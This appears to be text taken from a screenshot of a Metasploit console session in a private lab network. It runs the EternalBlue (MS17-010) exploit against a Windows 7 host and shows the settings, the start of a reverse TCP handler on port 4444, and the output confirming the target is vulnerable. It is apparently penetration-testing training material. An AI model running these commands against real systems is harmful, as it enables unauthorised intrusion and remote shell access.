 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.183.129
rhost => 192.168.183.129
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.183.128
lhost => 192.168.183.128
msf6 exploit(windows/smb/ms17_010_eternalblue) > set sessions 3
sessions => 3
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.183.128:4444 via the meterpreter on session 3
[*] 192.168.183.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.183.129:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x
(64-bit)
[*] 192.168.183.129:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.183.129:445 - The target is vulnerable.
[*] 192.168.183.129:445 - Connecting to target for exploitation.
[+] 192.168.183.129:445 - Connection established for exploitation.
[+] 192.168.183.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.183.129:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.183.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp